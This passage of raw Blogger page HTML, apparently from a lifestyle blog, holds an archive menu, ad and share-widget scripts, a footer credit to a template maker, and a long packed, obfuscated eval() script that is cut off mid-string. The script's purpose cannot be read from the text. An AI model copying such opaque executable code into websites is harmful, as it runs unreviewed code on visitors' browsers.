<option value='https://www.justsimplysamantha.com/2012/09/'>September (9)</option>
<option value='https://www.justsimplysamantha.com/2012/08/'>August (12)</option>
<option value='https://www.justsimplysamantha.com/2012/07/'>July (11)</option>
<option value='https://www.justsimplysamantha.com/2012/06/'>June (10)</option>
<option value='https://www.justsimplysamantha.com/2012/05/'>May (17)</option>
<option value='https://www.justsimplysamantha.com/2012/04/'>April (17)</option>
<option value='https://www.justsimplysamantha.com/2012/03/'>March (15)</option>
<option value='https://www.justsimplysamantha.com/2012/02/'>February (16)</option>
<option value='https://www.justsimplysamantha.com/2012/01/'>January (15)</option>
<option value='https://www.justsimplysamantha.com/2011/12/'>December (20)</option>
<option value='https://www.justsimplysamantha.com/2011/11/'>November (19)</option>
<option value='https://www.justsimplysamantha.com/2011/10/'>October (19)</option>
<option value='https://www.justsimplysamantha.com/2011/09/'>September (20)</option>
<option value='https://www.justsimplysamantha.com/2011/08/'>August (15)</option>
<option value='https://www.justsimplysamantha.com/2011/07/'>July (18)</option>
<option value='https://www.justsimplysamantha.com/2011/06/'>June (18)</option>
<option value='https://www.justsimplysamantha.com/2011/05/'>May (19)</option>
<option value='https://www.justsimplysamantha.com/2011/04/'>April (23)</option>
<option value='https://www.justsimplysamantha.com/2011/03/'>March (28)</option>
<option value='https://www.justsimplysamantha.com/2011/02/'>February (24)</option>
<option value='https://www.justsimplysamantha.com/2011/01/'>January (23)</option>
<option value='https://www.justsimplysamantha.com/2010/12/'>December (20)</option>
<option value='https://www.justsimplysamantha.com/2010/11/'>November (21)</option>
<option value='https://www.justsimplysamantha.com/2010/10/'>October (21)</option>
<option value='https://www.justsimplysamantha.com/2010/09/'>September (22)</option>
<option value='https://www.justsimplysamantha.com/2010/08/'>August (24)</option>
<option value='https://www.justsimplysamantha.com/2010/07/'>July (16)</option>
<option value='https://www.justsimplysamantha.com/2010/06/'>June (15)</option>
<option value='https://www.justsimplysamantha.com/2010/05/'>May (9)</option>
<option value='https://www.justsimplysamantha.com/2010/04/'>April (3)</option>
<option value='https://www.justsimplysamantha.com/2010/03/'>March (6)</option>
<option value='https://www.justsimplysamantha.com/2010/02/'>February (8)</option>
<option value='https://www.justsimplysamantha.com/2010/01/'>January (9)</option>
<option value='https://www.justsimplysamantha.com/2009/12/'>December (9)</option>
<option value='https://www.justsimplysamantha.com/2009/11/'>November (9)</option>
<option value='https://www.justsimplysamantha.com/2009/10/'>October (8)</option>
<option value='https://www.justsimplysamantha.com/2009/09/'>September (12)</option>
<option value='https://www.justsimplysamantha.com/2009/08/'>August (9)</option>
<option value='https://www.justsimplysamantha.com/2009/07/'>July (8)</option>
<option value='https://www.justsimplysamantha.com/2009/06/'>June (6)</option>
<option value='https://www.justsimplysamantha.com/2009/05/'>May (5)</option>
<option value='https://www.justsimplysamantha.com/2009/04/'>April (7)</option>
<option value='https://www.justsimplysamantha.com/2009/03/'>March (7)</option>
</select>
</div>
</div>
<div class='clear'></div>
</div>
</div><div class='widget AdSense' data-version='1' id='AdSense1'>
<div class='widget-content'>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- justsimplysamantha_sidebar_AdSense1_1x1_as -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-4124786735457678"
     data-ad-host="ca-host-pub-1556223355139109"
     data-ad-slot="7013059707"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script>
<div class='clear'></div>
</div>
</div><div class='widget AdSense' data-version='1' id='AdSense4'>
<div class='widget-content'>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- justsimplysamantha_sidebar_AdSense4_1x1_as -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-4124786735457678"
     data-ad-host="ca-host-pub-1556223355139109"
     data-ad-slot="2434423932"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script>
<div class='clear'></div>
</div>
</div></div>
</div>
<div id='widget-area'>
<div class='container'>
<div class='section' id='footer-logo'><div class='widget HTML' data-version='1' id='HTML3'>
<div class='widget-content'>
<script type="text/javascript" src="//s7.addthis.com/js/300/addthis_widget.js#pubid=ra-53b51c680d7b1642"></script>
</div>
<div class='clear'></div>
</div><div class='widget AdSense' data-version='1' id='AdSense3'>
<div class='widget-content'>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- justsimplysamantha_footer-logo_AdSense3_1x1_as -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-4124786735457678"
     data-ad-host="ca-host-pub-1556223355139109"
     data-ad-slot="2040788565"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script>
<div class='clear'></div>
</div>
</div></div>
<div class='no-items section' id='footer-social1'></div>
<div class='no-items section' id='Instagram'></div>
</div>
</div>
<footer id='footer-copyright'>
<div class='container'>
<p>Created with <i class='fa fa-heart'></i>
<em>by</em>
<a href='http://www.beautytemplates.com/' id='mycontent' ref='dofollow' title='Blogger'> BeautyTemplates </a></p>
</div>
</footer>
<a class='to-top' href='#'><i class='fa fa-angle-double-up'></i></a>
<script>
/*<![CDATA[*/
eval(function(p,a,c,k,e,r){e=function(c){return(c<a?'':e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--)r[e(c)]=k[c]||e(c);k=[function(e){return r[e]}];e=function(){return'\\w+'};c=1};while(c--)if(k[c])p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c]);return p}('1I 13=["\\e\\Y\\1k\\12\\1g\\R\\U\\a\\u\\a\\j\\a\\1m\\a\\j\\a\\h\\a\\e\\i\\a\\u\\a\\j\\a\\l\\a\\c\\a\\v\\a\\c\\a\\C\\a\\g\\a\\n\\a\\H\\a\\r\\a\\A\\a\\t\\a\\b\\a\\q\\a\\c\\a\\r\\a\\C\\a\\b\\a\\I\\a\\g\\a\\o\\a\\l\\a\\h\\a\\c\\a\\B\\a\\j\\a\\b\\a\\m\\a\\g\\a\\m\\a\\s\\a\\q\\a\\b\\a\\h\\a\\x\\a\\u\\a\\j\\a\\l\\a\\c\\a\\v\\a\\c\\a\\C\\a\\g\\a\\n\\a\\H\\a\\r\\a\\A\\a\\t\\a\\b\\a\\17\\a\\c\\a\\z\\a\\b\\a\\I\\a\\g\\a\\o\\a\\l\\a\\h\\a\\c\\a\\B\\a\\j\\a\\b\\a\\m\\a\\g\\a\\m\\a\\s\\a\\17\\a\\b\\a\\h\\a\\x\\a\\u\\a\\j\\a\\l\\a\\c\\a\\v\\a\\c\\a\\C\\a\\g\\a\\n\\a\\H\\a\\r\\a\\A\\a\\t\\a\\b\\a\\e\\j\\a\\c\\a\\z\\a\\b\\a\\I\\a\\g\\a\\o\\a\\l\\a\\h\\a\\c\\a\\B\\a\\j\\a\\b\\a\\m\\a\\g\\a\\m\\a\\s\\a\\e\\j\\a\\b\\a\\h\\a\\x\\a\\u\\a\\j\\a\\l\\a\\c\\a\\v\\a\\c\\a\\C\\a\\g\\a\\n\\a\\H\\a\\r\\a\\A\\a\\t\\a\\b\\a\\r\\a\\B\\a\\c\\a\\z\\a\\b\\a\\I\\a\\g\\a\\o\\a\\l\\a\\h\\a\\c\\a\\B\\a\\j\\a\\b\\a\\m\\a\\g\\a\\m\\a\\s\\a\\r\\a\\r\\a\\b\\a\\h\\a\\x\\a\\u\\a\\j\\a\\l\\a\\c\\a\\v\\a\\c\\a\\C\\a\\g\\a\\n\\a\\H\\a\\r\\a\\A\\a\\t\\a\\b\\a\\G\\a\\c\\a\\z\\a\\b\\a\\I\\a\\g\\a\\o\\a\\l\\a\\h\\a\\c\\a\\B\\a\\j\\a\\b\\a\\m\\a\\g\\a\\m\\a\\s\\a\\G\\a\\b\\a\\h\\a\\x\\a\\u\\a\\j\\a\\l\\a\\c\\a\\v\\a\\c\\a\\C\\a\\g\\a\\n\\a\\H\\a\\r\\a\\A\\a\\t\\a\\b\\a\\X\\a\\c\\a\\z\\a\\b\\a\\I\\a\\g\\a\\o\\a\\l\\a\\h\\a\\c\\a\\B\\a\\j\\a\\b\\a\\m\\a\\g\\a\\m\\a\\s\\a\\X\\a\\b\\a\\h\\a\\x\\a\\u\\a\\j\\a\\l\\a\\c\\a\\v\\a\\c\\a\\C\\a\\g\\a\\n\\a\\H\\a\\r\\a\\A\\a\\t\\a\\b\\a\\14\\a\\c\\a\\18\\a\\c\\a\\z\\a\\b\\a\\I\\a\\g\\a\\o\\a\\l\\a\\h\\a\\c\\a\\B\\a\\j\\a\\b\\a\\m\\a\\g\\a\\m\\a\\s\\a\\18\\a\\s\\a\\14\\a\\b\\a\\h\\a\\x\\a\\u\\a\\j\\a\\l\\a\\c\\a\\v\\a\\c\\a\\C\\a\\g\\a\\n\\a\\H\\a\\r\\a\\A\\a\\t\\a\\b\\a\\e\\n\\a\\c\\a\\z\\a\\b\\a\\I\\a\\g\\a\\o\\a\\l\\a\\h\\a\\c\\a\\B\\a\\j\\a\\b\\a\\m\\a\\g\\a\\m\\a\\s\\a\\e\\n\\a\\b\\a\\h\\a\\x\\a\\u\\a\\j\\a\\l\\a\\c\\a\\v\\a\\c\\a\\C\\a\\g\\a\\n\\a\\H\\a\\r\\a\\A\\a\\t\\a\\b\\a\\1h\\a\\c\\a\\z\\a\\b\\a\\I\\a\\g\\a\\o\\a\\l\\a\\h\\a\\c\\a\\B\\a\\j\\a\\b\\a\\m\\a\\g\\a\\m\\a\\s\\a\\1h\\a\\b\\a\\h\\a\\x\\a\\u\\a\\j\\a\\l\\a\\c\\a\\v\\a\\c\\a\\C\\a\\g\\a\\n\\a\\H\\a\\r\\a\\A\\a\\t\\a\\b\\a\\D\\a\\c\\a\\z\\a\\b\\a\\I\\a\\g\\a\\o\\a\\l\\a\\h\\a\\c\\a\\B\\a\\j\\a\\b\\a\\m\\a\\g\\a\\m\\a\\s\\a\\D\\a\\s\\a\\10\\a\\b\\a\\h\\a\\x\\a\\u\\a\\j\\a\\l\\a\\c\\a\\v\\a\\c\\a\\C\\a\\g\\a\\n\\a\\H\\a\\r\\a\\A\\a\\t\\a\\b\\a\\w\\a\\c\\a\\z\\a\\b\\a\\I\\a\\g\\a\\o\\a\\l\\a\\h\\a\\c\\a\\B\\a\\j\\a\\b\\a\\m\\a\\g\\a\\m\\a\\s\\a\\w\\a\\s\\a\\e\\v\\a\\b\\a\\h\\a\\x\\a\\u\\a\\j\\a\\l\\a\\c\\a\\v\\a\\c\\a\\C\\a\\g\\a\\n\\a\\H\\a\\r\\a\\A\\a\\t\\a\\b\\a\\1w\\a\\c\\a\\z\\a\\b\\a\\I\\a\\g\\a\\o\\a\\l\\a\\h\\a\\c\\a\\B\\a\\j\\a\\b\\a\\m\\a\\g\\a\\m\\a\\s\\a\\1w\\a\\s\\a\\e\\12\\a\\b\\a\\h\\a\\x\\a\\u\\a\\j\\a\\l\\a\\c\\a\\v\\a\\c\\a\\C\\a\\g\\a\\n\\a\\H\\a\\r\\a\\A\\a\\t\\a\\b\\a\\y\\a\\c\\a\\e\\d\\a\\b\\a\\I\\a\\g\\a\\o\\a\\l\\a\\h\\a\\c\\a\\B\\a\\j\\a\\b\\a\\m\\a\\g\\a\\m\\a\\s\\a\\y\\a\\b\\a\\h\\a\\x\\a\\u\\a\\j\\a\\l\\a\\c\\a\\v\\a\\c\\a\\C\\a\\g\\a\\n\\a\\H\\a\\r\\a\\A\\a\\t\\a\\b\\a\\O\\a\\c\\a\\z\\a\\b\\a\\I\\a\\g\\a\\o\\a\\l\\a\\h\\a\\c\\a\\B\\a\\j\\a\\b\\a\\m\\a\\g\\a\\m\\a\\s\\a\\O\\a\\b\\a\\h\\a\\x\\a\\u\\a\\j\\a\\l\\a\\c\\a\\v\\a\\c\\a\\C\\a\\g\\a\\n\\a\\H\\a\\r\\a\\A\\a\\t\\a\\b\\a\\e\\Z\\a\\c\\a\\z\\a\\b\\a\\I\\a\\g\\a\\o\\a\\l\\a\\h\\a\\c\\a\\B\\a\\j\\a\\b\\a\\m\\a\\g\\a\\m\\a\\s\\a\\e\\r\\a\\b\\a\\h\\a\\x\\a\\u\\a\\j\\a\\l\\a\\c\\a\\v\\a\\c\\a\\C\\a\\g\\a\\n\\a\\H\\a\\r\\a\\A\\a\\t\\a\\b\\a\\e\\q\\a\\c\\a\\z\\a\\b\\a\\I\\a\\g\\a\\o\\a\\l\\a\\h\\a\\c\\a\\B\\a\\j\\a\\b\\a\\m\\a\\g\\a\\m\\a\\s\\a\\e\\q\\a\\b\\a\\h\\a\\x\\a\\u\\a\\j\\a\\l\\a\\c\\a\\v\\a\\c\\a\\C\\a\\g\\a\\n\\a\\H\\a\\r\\a\\A\\a\\t\\a\\b\\a\\1c\\a\\c\\a\\z\\a\\b\\a\\I\\a\\g\\a\\o\\a\\l\\a\\h\\a\\c\\a\\B\\a\\j\\a\\b\\a\\m\\a\\g\\a\\m\\a\\s\\a\\1c\\a\\b\\a\\h\\a\\x\\a\\u\\a\\j\\a\\l\\a\\c\\a\\v\\a\\c\\a\\C\\a\\g\\a\\n\\a\\H\\a\\r\\a\\A\\a\\t\\a\\b\\a\\e\\u\\a\\c\\a\\z\\a\\b\\a\\I\\a\\g\\a\\o\\a\\l\\a\\h\\a\\c\\a\\B\\a\\j\\a\\b\\a\\m\\a\\g\\a\\m\\a\\s\\a\\e\\u\\a\\b\\a\\h\\a\\x\\a\\u\\a\\j\\a\\l\\a\\c\\a\\v\\a\\c\\a\\C\\a\\g\\a\\n\\a\\H\\a\\r\\a\\A\\a\\t\\a\\b\\a\\e\\g\\a\\c\\a\\z\\a\\b\\a\\I\\a\\g\\a\\o\\a\\l\\a\\h\\a\\c\\a\\B\\a\\j\\a\\b\\a\\m\\a\\g\\a\\m\\a\\s\\a\\e\\g\\a\\b\\a\\h\\a\\x\\a\\u\\a\\j\\a\\l\\a\\c\\a\\v\\a\\c\\a\\C\\a\\g\\a\\n\\a\\H\\a\\r\\a\\A\\a\\t\\a\\b\\a\\1p\\a\\c\\a\\z\\a\\b\\a\\I\\a\\g\\a\\o\\a\\l\\a\\h\\a\\c\\a\\B\\a\\j\\a\\b\\a\\m\\a\\g\\a\\m\\a\\s\\a\\1p\\a\\b\\a\\h\\a\\x\\a\\u\\a\\j\\a\\l\\a\\c\\a\\v\\a\\c\\a\\C\\a\\g\\a\\n\\a\\H\\a\\r\\a\\A\\a\\t\\a\\b\\a\\Y\\a\\c\\a\\e\\C\\a\\b\\a\\I\\a\\g\\a\\o\\a\\l\\a\\h\\a\\c\\a\\B\\a\\j\\a\\b\\a\\m\\a\\g\\a\\m\\a\\s\\a\\Y\\a\\b\\a\\h\\a\\x\\a\\u\\a\\j\\a\\l\\a\\c\\a\\v\\a\\c\\a\\C\\a\\g\\a\\n\\a\\H\\a\\r\\a\\A\\a\\t\\a\\b\\a\\e\\c\\a\\c\\a\\z\\a\\b\\a\\I\\a\\g\\a\\o\\a\\l\\a\\h\\a\\c\\a\\B\\a\\j\\a\\b\\a\\m\\a\\g\\a\\m\\a\\s\\a\\e\\c\\a\\b\\a\\h\\a\\x\\a\\u\\a\\j\\a\\l\\a\\c\\a\\v\\a\\c\\a\\C\\a\\g\\a\\n\\a\\H\\a\\r\\a\\A\\a\\t\\a\\b\\a\\e\\w\\a\\b\\a\\I\\a\\g\\a\\o\\a\\l\\a\\h\\a\\c\\a\\B\\a\\j\\a\\b\\a\\m\\a\\g\\a\\m\\a\\s\\a\\e\\y\\a\\b\\a\\h\\a\\x\\a\\u\\a\\j\\a\\l\\a\\c\\a\\v\\a\\c\\a\\C\\a\\g\\a\\n\\a\\H\\a\\r\\a\\A\\a\\t\\a\\b\\a\\e\\m\\a\\b\\a\\I\\a\\g\\a\\o\\a\\l\\a\\h\\a\\c\\a\\B\\a\\j\\a\\b\\a\\m\\a\\g\\a\\m\\a\\s\\a\\e\\e\\a\\s\\a\\W\\a\\b\\a\\h\\a\\x\\a\\u\\a\\j\\a\\l\\a\\c\\a\\v\\a\\c\\a\\C\\a\\g\\a\\n\\a\\H\\a\\r\\a\\A\\a\\t\\a\\b\\a\\e\\K\\a\\1b\\a\\1u\\a\\1b\\a\\15\\a\\b\\a\\I\\a\\g\\a\\o\\a\\l\\a\\h\\a\\c\\a\\B\\a\\j\\a\\b\\a\\m\\a\\g\\a\\m\\a\\s\\a\\e\\E\\a\\b\\a\\h\\a\\x\\a\\u\\a\\j\\a\\l\\a\\c\\a\\v\\a\\c\\a\\C\\a\\g\\a\\n\\a\\H\\a\\r\\a\\A\\a\\t\\a\\b\\a\\e\\K\\a\\1b\\a\\e\\O\\a\\1b\\a\\15\\a\\b\\a\\I\\a\\g\\a\\o\\a\\l\\a\\h\\a\\c\\a\\B\\a\\j\\a\\b\\a\\m\\a\\g\\a\\m\\a\\s\\a\\e\\E\\a\\b\\a\\h\\a\\x\\a\\u\\a\\j\\a\\l\\a\\c\\a\\v\\a\\c\\a\\C\\a\\g\\a\\n\\a\\H\\a\\r\\a\\A\\a\\t\\a\\b\\a\\e\\K\\a\\c\\a\\e\\X\\a\\c\\a\\z\\a\\b\\a\\I\\a\\g\\a\\o\\a\\l\\a\\h\\a\\c\\a\\B\\a\\j\\a\\b\\a\\m\\a\\g\\a\\m\\a\\s\\a\\e\\E\\a\\b\\a\\h\\a\\x\\a\\u\\a\\j\\a\\l\\a\\c\\a\\v\\a\\c\\a\\C\\a\\g\\a\\n\\a\\H\\a\\r\\a\\A\\a\\t\\a\\b\\a\\p\\a\\c\\a\\z\\a\\b\\a\\I\\a\\g\\a\\o\\a\\l\\a\\h\\a\\c\\a\\B\\a\\j\\a\\b\\a\\m\\a\\g\\a\\m\\a\\s\\a\\e\\e\\a\\s\\a\\W\\a\\b\\a\\h\\a\\x\\a\\u\\a\\j\\a\\l\\a\\c\\a\\v\\a\\c\\a\\C\\a\\g\\a\\n\\a\\H\\a\\r\\a\\A\\a\\t\\a\\b\\a\\p\\a\\c\\a\\z\\a\\b\\a\\I\\a\\g\\a\\o\\a\\l\\a\\h\\a\\c\\a\\B\\a\\j\\a\\b\\a\\m\\a\\g\\a\\m\\a\\s\\a\\e\\e\\a\\s\\a\\W\\a\\b\\a\\h\\a\\e\\b\\a\\h\\a\\x\\a\\d\\a\\c\\a\\e\\1b\\a\\t\\a\\1m\\a\\j\\a\\h\\a\\e\\i\\a\\e\\V\\a\\g\\a\\k\\a\\t\\a\\e\\B\\a\\c\\a\\e\\A\\a\\j\\a\\b\\a\\e\\l\\a\\b\\a\\h\\a\\x\\a\\e\\I\\a\\j\\a\\k\\a\\t\\a\\t\\a\\e\\H\\a\\h\\a\\e\\i\\a\\d\\a\\c\\a\\r\\a\\m\\a\\c\\a\\r\\a\\t\\a\\b\\a\\Z\\a\\e\\o\\a\\1b\\a\\1b\\a\\e\\p\\a\\c\\a\\e\\19\\a\\c\\a\\z\\a\\1b\\a\\b\\a\\e\\b\\a\\k\\a\\c\\a\\e\\J\\a\\j\\a\\b\\a\\r\\a\\b\\a\\e\\16\\a\\b\\a\\Z\\a\\e\\o\\a\\1b\\a\\1b\\a\\e\\p\\a\\c\\a\\e\\19\\a\\c\\a\\z\\a\\1b\\a\\b\\a\\h\\a\\x\\a\\k\\a\\c\\a\\e\\J\\a\\j\\a\\b\\a\\r\\a\\v\\a\\b\\a\\e\\16\\a\\b\\a\\r\\a\\z\\a\\b\\a\\h\\a\\x\\a\\k\\a\\c\\a\\e\\J\\a\\j\\a\\b\\a\\r\\a\\e\\e\\a\\b\\a\\e\\16\\a\\b\\a\\r\\a\\e\\E\\a\\g\\a\\r\\a\\e\\J\\a\\g\\a\\r\\a\\e\\K\\a\\b\\a\\h\\a\\x\\a\\k\\a\\c\\a\\r\\a\\n\\a\\t\\a\\b\\a\\r\\a\\W\\a\\b\\a\\e\\b\\U\\S\\U\\a\\i\\U\\S\\U\\a\\y\\a\\10\\a\\D\\a\\o\\a\\p\\U\\S\\U\\a\\X\\a\\n\\a\\i\\a\\18\\a\\d\\a\\k\\a\\X\\a\\i\\a\\n\\a\\G\\a\\G\\a\\1m\\a\\D\\a\\n\\a\\y\\a\\y\\a\\i\\a\\1u\\a\\o\\a\\w\\a\\1h\\a\\1u\\a\\o\\a\\y\\a\\p\\a\\i\\a\\15\\a\\o\\a\\G\\a\\14\\a\\k\\a\\p\\a\\i\\a\\Y\\a\\q\\a\\Z\\a\\i\\a\\y\\a\\18\\a\\q\\a\\10\\a\\10\\a\\o\\a\\w\\a\\14\\a\\i\\a\\d\\a\\y\\a\\y\\a\\i\\a\\y\\a\\k\\a\\p\\a\\e\\g\\a\\p\\a\\p\\a\\d\\a\\o\\a\\W\\a\\O\\a\\p\\a\\k\\a\\i\\a\\X\\a\\k\\a\\k\\a\\G\\a\\y\\a\\i\\a\\i\\a\\Y\\a\\n\\a\\d\\a\\p\\a\\i\\a\\p\\a\\15\\a\\o\\a\\p\\a\\Y\\a\\18\\a\\i\\a\\G\\a\\d\\a\\o\\a\\W\\a\\W\\a\\W\\a\\D\\a\\k\\a\\i\\a\\i\\a\\X\\a\\D\\a\\o\\a\\Y\\a\\1h\\a\\d\\a\\i\\a\\10\\a\\D\\a\\O\\a\\y\\a\\i\\a\\14\\a\\q\\a\\q\\a\\14\\a\\D\\a\\k\\a\\i\\a\\i\\a\\o\\a\\w\\a\\y\\a\\p\\a\\n\\a\\14\\a\\d\\a\\n\\a\\Z\\a\\i\\a\\D\\a\\o\\a\\w\\a\\1h\\a\\k\\a\\G\\a\\o\\a\\w\\a\\i\\a\\10\\a\\o\\a\\w\\a\\p\\a\\k\\a\\d\\a\\k\\a\\y\\a\\p\\a\\i\\a\\18\\a\\p\\a\\p\\a\\10\\a\\i\\a\\17\\a\\o\\a\\Z\\a\\k\\a\\q\\a\\i\\a\\W\\a\\k\\a\\18\\a\\n\\a\\w\\a\\Y\\a\\k\\a\\i\\a\\i\\a\\1c\\a\\q\\a\\O\\a\\p\\a\\O\\a\\W\\a\\k\\a\\i\\a\\15\\a\\o\\a\\w\\a\\G\\a\\q\\a\\15\\a\\i\\a\\17\\a\\o\\a\\w\\a\\k\\a\\i\\a\\k\\a\\p\\a\\y\\a\\1c\\a\\i\\a\\y\\a\\q\\a\\O\\a\\w\\a\\G\\a\\Y\\a\\D\\a\\q\\a\\O\\a\\G\\a\\i\\a\\X\\a\\n\\a\\Y\\a\\k\\a\\W\\a\\q\\a\\q\\a\\1h\\a\\i\\a\\G\\a\\k\\a\\X\\a\\n\\a\\O\\a\\D\\a\\p\\a\\i\\a\\G\\a\\k\\a\\17\\a\\o\\a\\n\\a\\w\\a\\p\\a\\n\\a\\d\\a\\p\\a\\i\\a\\X\\a\\q\\a\\O\\a\\d\\a\\y\\a\\1w\\a\\O\\a\\n\\a\\d\\a\\k\\a\\i\\a\\d\\a\\k\\a\\G\\a\\G\\a\\o\\a\\p\\a\\i\\a\\p\\a\\O\\a\\Z\\a\\W\\a\\D\\a\\d\\a\\i\\a\\y\\a\\10\\a\\q\\a\\p\\a\\o\\a\\X\\a\\1c\\a\\i\\a\\X\\a\\O\\a\\w\\a\\Y\\a\\p\\a\\o\\a\\q\\a\\w\\a\\i\\a\\p\\a\\15\\a\\o\\a\\p\\a\\p\\a\\k\\a\\d\\a\\i\\a\\17\\a\\1h\\a\\i\\a\\W\\a\\k\\a\\n\\a\\O\\a\\p\\a\\1c\\a\\p\\a\\k\\a\\Z\\a\\10\\a\\D\\a\\n\\a\\p\\a\\k\\a\\y\\a\\i\\a\\15\\a\\15\\a\\15\\a\\i\\a\\Z\\a\\1c\\a\\Y\\a\\q\\a\\w\\a\\p\\a\\k\\a\\w\\a\\p\\a\\i\\a\\y\\a\\18\\a\\q\\a\\10\\a\\i\\a\\Z\\a\\n\\a\\o\\a\\D\\a\\p\\a\\q\\a\\i\\a\\p\\a\\17\\a\\i\\a\\10\\a\\q\\a\\y\\a\\p\\a\\y\\a\\i\\a\\W\\a\\q\\a\\q\\a\\1h\\a\\i\\a\\14\\a\\q\\a\\q\\a\\G\\a\\d\\a\\k\\a\\n\\a\\G\\a\\y\\a\\i\\a\\Y\\a\\q\\a\\Z\\a\\Z\\a\\k\\a\\w\\a\\p\\a\\y\\a\\i\\a\\X\\a\\k\\a\\k\\a\\G\\a\\W\\a\\O\\a\\d\\a\\w\\a\\k\\a\\d\\a\\i\\a\\Y\\a\\q\\a\\i\\a\\10\\a\\D\\a\\n\\a\\1c\\a\\i\\a\\q\\a\\w\\a\\D\\a\\q\\a\\n\\a\\G\\a\\i\\a\\17\\a\\n\\a\\d\\a\\i\\a\\y\\a\\1w\\a\\O\\a\\n\\a\\d\\a\\k\\a\\i\\a\\G\\a\\q\\a\\Y\\a\\O\\a\\Z\\a\\k\\a\\w\\a\\p\\a\\i\\a\\14\\a\\k\\a\\p\\a\\e\\c\\a\\D\\a\\k\\a\\Z\\a\\k\\a\\w\\a\\p\\a\\1p\\a\\1c\\a\\e\\m\\a\\G\\a\\i\\a\\k\\a\\w\\a\\17\\a\\k\\a\\D\\a\\q\\a\\10\\a\\k\\a\\i\\a\\o\\a\\X\\a\\i\\a\\w\\a\\O\\a\\D\\a\\D\\a\\i\\a\\D\\a\\q\\a\\Y\\a\\n\\a\\p\\a\\o\\a\\q\\a\\w\\a\\i\\a\\18\\a\\k\\a\\n\\a\\d\\a\\p\\a\\i\\a\\W\\a\\D\\a\\q\\a\\14\\a\\D\\a\\q\\a\\17\\a\\o\\a\\w\\a\\i\\a\\w\\a\\k\\a\\p\\a\\i\\a\\d\\a\\k\\a\\X\\a\\i\\a\\G\\a\\q\\a\\X\\a\\q\\a\\D\\a\\D\\a\\q\\a\\15\\a\\i\\a\\p\\a\\o\\a\\p\\a\\D\\a\\k\\a\\i\\a\\e\\19\\a\\d\\a\\k\\a\\k\\a\\i\\a\\1p\\a\\D\\a\\q\\a\\14\\a\\14\\a\\k\\a\\d\\a\\i\\a\\e\\V\\a\\k\\a\\Z\\a\\10\\a\\D\\a\\n\\a\\p\\a\\k\\a\\y\\a\\i\\a\\o\\a\\w\\a\\w\\a\\k\\a\\d\\a\\e\\l\\a\\e\\V\\a\\e\\r\\a\\1u\\a\\i\\a\\1p\\a\\k\\a\\n\\a\\O\\a\\p\\a\\1c\\a\\e\\V\\a\\k\\a\\Z\\a\\10\\a\\D\\a\\n\\a\\p\\a\\k\\a\\y\\U\\S\\U\\U\\S\\U\\a\\X\\a\\d\\a\\q\\a\\Z\\a\\1m\\a\\18\\a\\n\\a\\d\\a\\1m\\a\\q\\a\\G\\a\\k\\U\\S\\U\\a\\d\\a\\k\\a\\10\\a\\D\\a\\n\\a\\Y\\a\\k\\U\\S\\U\\a\\e\\k\\a\\15\\a\\e\\1c\\U\\S\\U\\a\\e\\k\\a\\W\\U\\S\\U\\a\\14\\U\\P\\1j\\e\\D\\Q\\e\\M\\Q\\e\\L\\S\\1v\\S\\T\\S\\1l\\S\\1a\\S\\e\\h\\N\\1d\\1a\\1g\\e\\M\\Q\\T\\N\\1d\\e\\F\\Q\\T\\1O\\1v\\1E\\12\\R\\J\\P\\1A\\1a\\Q\\e\\z\\Q\\T\\1y\\1v\\N\\N\\N\\1n\\Q\\Q\\T\\1g\\T\\1P\\1v\\N\\1S\\e\\G\\1E\\e\\s\\R\\12\\R\\M\\P\\P\\Q\\T\\1n\\e\\T\\N\\1A\\T\\1F\\e\\W\\Q\\e\\10\\N\\N\\1f\\1j\\e\\t\\Q\\1M\\12\\R\\J\\P\\R\\12\\R\\K\\P\\P\\Q\\1y\\1N\\1y\\S\\e\\s\\N\\N\\1d\\e\\x\\Q\\T\\1q\\1q\\N\\1d\\e\\h\\R\\1a\\Q\\T\\N\\P\\1g\\1l\\R\\T\\P\\f\\f\\1a\\Q\\T\\N\\1f\\1j\\1l\\1g\\R\\e\\M\\Q\\1a\\N\\1d\\e\\F\\1k\\e\\h\\R\\1a\\P\\1f\\P\\1j\\1a\\1g\\e\\M\\Q\\N\\1d\\e\\F\\1k\\12\\R\\F\\P\\1f\\1j\\T\\1g\\e\\1f\\1j\\e\\x\\Q\\T\\1q\\1q\\N\\1d\\e\\t\\Q\\1l\\R\\T\\P\\N\\1d\\e\\L\\1g\\e\\L\\R\\12\\R\\K\\P\\P\\Q\\e\\14\\1k\\e\\15\\Q\\12\\R\\16\\P\\1n\\1a\\Q\\T\\N\\1n\\12\\R\\16\\P\\S\\12\\R\\19\\P\\N\\S\\1l\\R\\T\\P\\N\\1f\\1f\\1j\\e\\F\\1k\\e\\L\\1f\\Q\\12\\R\\V\\P\\S\\e\\18\\S\\e\\17\\S\\12\\R\\L\\P\\R\\12\\R\\E\\P\\P\\Q\\12\\R\\e\\P\\N\\S\\V\\S\\1d\\1f\\N\\N","\\f","\\D\\t\\p\\l\\v","\\f\\f\\f\\f\\f\\f\\f\\f\\f\\f\\d\\E\\E\\f\\d\\E\\O\\f\\d\\E\\V\\f\\d\\F\\z\\f\\d\\E\\19\\f\\d\\E\\16\\f\\d\\K\\M\\f\\d\\L\\V\\f\\d\\E\\F\\f\\d\\K\\e\\f\\d\\K\\19\\f\\d\\F\\J\\f\\d\\L\\e\\f\\d\\K\\T\\f\\d\\E\\G\\f\\d\\L\\G\\f\\d\\L\\y\\f\\d\\E\\J\\f\\d\\K\\z\\f\\d\\L\\J\\f\\d\\L\\L\\f\\d\\L\\E\\f\\d\\E\\w\\f\\d\\F\\E\\f\\d\\M\\G\\f\\d\\M\\y\\f\\d\\K\\O\\f\\d\\F\\L\\f\\d\\L\\M\\f\\d\\K\\J\\f\\d\\F\\